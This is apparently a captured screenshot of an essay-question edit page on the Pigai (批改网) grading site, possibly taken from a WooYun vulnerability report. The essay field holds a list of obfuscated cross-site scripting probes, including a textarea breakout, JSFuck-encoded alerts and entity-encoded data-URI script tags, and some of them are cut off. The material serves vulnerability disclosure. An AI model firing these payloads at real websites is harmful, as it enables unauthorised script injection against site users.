 上传记录
tiku.pigai.org/index.php?m=Home&c=Upload&a=editArticle&id=16163
百度 <Ctrl+K>
CLICKME (1分) | 充值 | 论坛 | 消息 | 返回批改网 | 退出
批改网 作文题库
请输入关键词 搜索
批改网 考拉进阶英语 四级预测 六级预测 环保
首页 一般作文 书信 摘要 汉译英 论文 本校题库 我的题库 新建
校园 就业 文化 教育 环保 经济 发展 人生 道德
作文话题：
生活 旅游 交通 成功 青春 其他
年 份： 2016年
题 目： 1111
HTML B I U A ABC X² X₂ A 自定义标题 段落格式 Lucida Co 12px
</textarea>'">
<sc<script>alert((+[][+[]]+[])[++[[]][+[]]]+([![]]+[])[++[++[[]][+[]]][+[]]]+([!![]]+[])[++[++[++[[]][+[]]][+[]]][+
<script>alert([!![]]+[])</script>
<script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\
<script>prompt(-[])</script>
<script firefox>alert(1)</script>
<SCRIPT>+alert("2")</SCRIPT>
<script>alert(/3/)</script>
<script/src=data&colon;text/j\u0061v\u0061&#115&#99&#114&#105&#112&#116,\u0061%6C%65%72%74(/4/)></script>
<script/src=&#100&#97&#116&#97:text/&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x000070&#x074,&#x0061;&#x06c;&#x0065;
作文要求：
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
www.wooyun.org